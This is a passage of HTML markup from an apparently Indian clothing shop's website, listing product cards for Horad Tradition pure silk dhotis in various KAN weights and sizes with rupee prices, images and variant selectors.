              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099709055298" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 7 KAN Dhoti (10X6)
    </h3>
    
<div class="loox-rating" data-id="9099709055298" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099709055298"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 12,790
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811198943554"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7.20 Metres (10X6)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 12,790
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-7-kan-pure-silk-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-7-kan-pure-silk-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8510134878530"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2572.webp?crop=center&height=600&v=1691076174&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2574.webp?crop=center&height=600&v=1691076059&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2577.webp?crop=center&height=600&v=1691076059&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510134878530" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510134878530" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 7 KAN Dhoti
    </h3>
    
<div class="loox-rating" data-id="8510134878530" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8510134878530"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 7,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45886965678402"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 7,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-5-kan-pure-silk-dhoti-9x5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-5-kan-pure-silk-dhoti-9x5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099696177474"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2579_d7954e9e-d419-478d-8a4d-4ba7f8acb9d6.webp?crop=center&height=600&v=1708078729&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2580_e1a511b7-64c7-4fd8-8b76-f527771ce760.webp?crop=center&height=600&v=1708078729&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2583_eee15188-2dda-4397-a00b-83bd7b059434.webp?crop=center&height=600&v=1708078729&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099696177474" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099696177474" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 5 KAN Dhoti (9X5)
    </h3>
    
<div class="loox-rating" data-id="9099696177474" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099696177474"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 10,850
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811164078402"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 10,850
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-5-kan-pure-silk-dhoti-8x4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-5-kan-pure-silk-dhoti-8x4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099694899522"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2579_daca0ba7-240d-4a2c-ba34-1b1387db5ba3.webp?crop=center&height=600&v=1708078682&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2580_c2e84264-cfa0-4073-887e-c989075aceeb.webp?crop=center&height=600&v=1708078682&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2583_9366d183-0c29-4b25-a128-8fd9a9ad9ccc.webp?crop=center&height=600&v=1708078682&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099694899522" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099694899522" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 5 KAN Dhoti (8X4)
    </h3>
    
<div class="loox-rating" data-id="9099694899522" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099694899522"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 9,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811160834370"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5.50 Metres (8X4)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 9,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-5-kan-pure-silk-dhoti-10x6" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-5-kan-pure-silk-dhoti-10x6">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099699028290"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2579_987b5eed-92bb-4831-8e57-1e9364486907.webp?crop=center&height=600&v=1708078833&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2580_c6918428-495e-4fb9-9eaf-6024e7cd6e2d.webp?crop=center&height=600&v=1708078833&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2583_f3a9b42d-9c9d-4473-9a41-574dc2e87792.webp?crop=center&height=600&v=1708078833&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099699028290" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099699028290" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 5 KAN Dhoti (10X6)
    </h3>
    
<div class="loox-rating" data-id="9099699028290" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099699028290"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 12,400
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811172401474"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7.20 Metres (10X6)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 12,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-5-kan-pure-silk-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-5-kan-pure-silk-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8510138417474"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2579.webp?crop=center&height=600&v=1691076090&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2580.webp?crop=center&height=600&v=1691076090&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2583.webp?crop=center&height=600&v=1691076090&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 5 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510138417474" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510138417474" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 5 KAN Dhoti
    </h3>
    
<div class="loox-rating" data-id="8510138417474" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8510138417474"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 7,000
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45886982816066"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 7,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-16-kan-pure-silk-dhoti-9x5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-16-kan-pure-silk-dhoti-9x5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099686216002"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2542_440ecbfe-e542-4914-bfcf-522cab8d79ca.webp?crop=center&height=600&v=1708078343&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
